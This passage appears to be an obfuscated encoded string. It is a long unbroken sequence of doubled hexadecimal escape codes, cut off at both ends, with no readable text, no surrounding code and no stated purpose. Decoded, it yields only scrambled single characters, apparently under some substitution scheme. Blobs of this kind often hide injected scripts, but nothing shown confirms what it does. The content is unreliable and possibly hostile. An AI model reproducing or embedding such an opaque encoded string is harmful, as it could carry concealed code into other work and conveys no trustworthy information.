c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x31\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x37\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x44\x